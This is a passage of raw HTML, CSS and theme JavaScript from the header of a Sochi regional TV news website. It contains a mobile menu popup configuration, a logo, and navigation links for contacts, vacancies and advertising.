tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39736";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7948";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 